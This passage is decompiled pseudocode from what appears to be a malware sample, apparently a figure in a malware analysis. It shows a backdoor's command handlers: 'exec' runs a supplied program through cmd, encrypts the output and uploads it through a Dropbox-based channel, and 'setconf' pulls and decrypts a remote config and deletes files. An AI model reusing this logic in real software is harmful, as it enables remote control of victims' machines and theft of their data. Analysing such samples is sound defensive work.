 v58 = wcscmp((const unsigned __int16 *)&v107, L"exec");
if ( v58 )
v58 = -(v58 < 0) | 1;
if ( !v58 )
{
swprintf_401820(&Filename, L"%s%s", &str_LocalDBtmp_484270, L"output.log");
swprintf_401820(&v98, L"%s%s", &str_LocalDBtmp_484270, L"output");
swprintf_401820(&v93, L"%s%s%s", L"/u /c start \"\" \"", &v108, L"\"\r\n");
exec_cmd_401840(&v93);
memset(&v93, 0, 0x800u);
swprintf_401820(&v93, L"%s%s%s", L"/u /c echo Done > \"", &Filename, L"\"\r\n");
exec_cmd_401840(&v93);
EL_140:
encrypt_404F20(&v98, &Filename, (int)&xmmword_4856F2, &xmmword_485703);
dropbox_404720(&v95, 2, &v98);
memset(&Filename, 0, 0x800u);
memset(&v98, 0, 0x800u);
memset(&v93, 0, 0x800u);
memset(&MultiByteStr, 0, 0x100u);
memset(&v104, 0, 0x800u);
goto LABEL_122;
}
v59 = wcscmp((const unsigned __int16 *)&v107, L"setconf");
if ( v59 )
v59 = -(v59 < 0) | 1;
if ( !v59 )
{
swprintf_401820(&Filename, L"%s%s", &word_483270, L"\\Microsoft\\Internet Explorer\\UserData\\localUser");
swprintf_401820(&v98, L"%s%s", &word_483270, L"\\Microsoft\\Internet Explorer\\UserData\\localUser.conf");
while ( dropbox_404720("localUser", 4, 0) )
v4(dwMilliseconds);
dropbox_404720("localUser", 1, &Filename);
sprintf_404010(&v103, "%s%s", qword_485270, "localUser");
dropbox_404720(&v103, 3, 0);
decrypt_405100(&v98, &Filename, (int)&xmmword_4856F2, &xmmword_485703);
swprintf_401820(&v93, L"%s%s%s", L"/u /c del /Q \"", &Filename, L"\"\r\n");
exec_cmd_401840(&v93);
memset(&v93, 0, 0x800u);
encrypt_404F20(&Filename, &v98, (int)&v88, &Src);
sub_404030(0);
swprintf_401820(&v93, L"%s%s%s", L"/u /c del /Q \"", &v98, L"\"\r\n");
exec_cmd_401840(&v93);
memset(&v93, 0, 0x800u);
memset(&v103, 0, 0x400u);
memset(&Filename, 0, 0x800u);
memset(&v98, 0, 0x800u);